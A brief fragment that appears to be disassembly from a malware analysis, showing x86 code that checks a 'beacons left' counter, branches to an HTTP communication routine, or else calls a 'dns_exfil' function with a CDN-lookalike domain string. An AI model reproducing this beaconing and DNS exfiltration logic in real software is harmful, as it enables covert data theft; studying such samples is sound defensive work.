 mov dword [var_4h], eax
cmp dword sym.config_beacons_left, 0
mov eax, dword [arg_ch]
push esi
mov esi, dword [arg_8h]
jne loc.http_communications
f t
0x40adb0 [od]
push eax
push str.c.cdn_edge_akamai.com
call dns_exfil;[ob]
[0x40add3]
;-- loc.http_communications:
lea ecx, [var_68h]
push ecx